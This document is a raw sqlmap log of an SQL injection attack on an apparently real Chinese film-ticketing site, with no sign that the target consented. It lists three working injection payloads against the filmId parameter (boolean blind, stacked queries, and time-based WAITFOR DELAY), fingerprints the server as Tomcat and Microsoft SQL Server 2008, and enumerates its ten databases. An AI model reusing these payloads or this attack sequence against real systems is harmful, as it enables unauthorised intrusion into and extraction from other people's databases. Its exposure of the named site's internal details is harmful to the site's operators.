 { }
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
caused by this program
[*] starting at 15:02:07
[15:02:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: filmId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: filmId=201411366068' AND 8652=8652 AND 'MEPs'='MEPs&showDate=2014-11-08&
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: filmId=201411366068'; WAITFOR DELAY '0:0:5'--&showDate=2014-11-08&
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: filmId=201411366068' WAITFOR DELAY '0:0:5'--&showDate=2014-11-08&
---
[15:02:08] [INFO] testing Microsoft SQL Server
[15:02:08] [INFO] confirming Microsoft SQL Server
[15:02:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0.28, Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2008
[15:02:08] [INFO] fetching database names
[15:02:08] [INFO] fetching number of databases
[15:02:08] [INFO] resumed: 10
[15:02:08] [INFO] resumed: master
[15:02:08] [INFO] resumed: model
[15:02:08] [INFO] resumed: msdb
[15:02:08] [INFO] resumed: ReportServer
[15:02:08] [INFO] resumed: ReportServerTempDB
[15:02:08] [INFO] resumed: spider_film
[15:02:08] [INFO] resumed: spider_film20141011
[15:02:08] [INFO] resumed: spider_jb4
[15:02:08] [INFO] resumed: spider_jb420141023
[15:02:08] [INFO] resumed: tempdb
available databases [10]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] spider_film
[*] spider_film20141011
[*] spider_jb4
[*] spider_jb420141023
[*] tempdb
[15:02:08] [INFO] fetched data logged to text files under '/Users/baobao/.sqlmap/output/film.spider.com.cn'
[*] shutting down at 15:02:08